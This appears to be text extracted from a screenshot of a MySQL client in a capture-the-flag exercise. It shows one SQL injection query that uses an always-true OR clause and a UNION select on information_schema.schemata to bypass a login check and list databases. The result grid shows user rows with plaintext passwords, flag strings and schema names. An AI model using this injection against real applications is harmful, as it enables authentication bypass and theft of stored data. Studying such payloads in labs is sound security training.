 user user user users users user users user user
Limit to 1000 rows
1 select * from user where username = '-1' or '1' = '1' union select 1,schema_name,2 from information_schema.schemata;-- ' and password = '$password';
2
Result Grid Filter Rows: Export: Wrap Cell Content:
id username password
1 admin admin123
2 ctf aaa
3 test hhhh
4 flag flag{fake}
5 user flag{y0u_g3t_it!}
1 mysql 2
1 information_schema 2
1 performance_schema 2
1 sys 2
1 ctf 2
1 ctf_database 2